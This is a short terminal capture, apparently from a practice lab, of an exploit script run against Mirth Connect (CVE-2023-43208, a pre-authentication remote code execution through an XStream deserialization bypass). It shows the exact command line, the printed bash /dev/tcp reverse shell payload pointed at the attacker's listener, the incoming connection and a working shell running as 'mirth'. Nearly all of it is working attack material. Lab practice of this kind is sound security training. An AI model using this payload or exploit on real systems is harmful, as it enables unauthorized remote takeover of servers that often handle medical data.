 ┌──(kali㉿133)-[~/Desktop/lab/lab20]
└─$ rlwrap python3 exploit.py shell -t https://lab20:443 --lhost 10.10.14.220 --lport 443
CVE-2023-43208 · Mirth Connect Pre-Auth RCE
XStream Deserialization Bypass (patch bypass CVE-2023-37679)
Affected: Mirth Connect < 4.4.1 | CVSS 9.8
[*] Target: https://lab20:443
[*] Listener: 10.10.14.220:443
[*] Reverse shell command:
sh -c $@|sh . echo bash -c '0<&53-;exec 53<>/dev/tcp/10.10.14.220/443;sh <&53 >&53 2>&53'
[*] Listening on 0.0.0.0:443...
[*] Sending exploit payload...
[+] Connection received from 10.129.70.221:57946
[+] Shell established! Type commands below. (Ctrl+C to exit)
whoami
mirth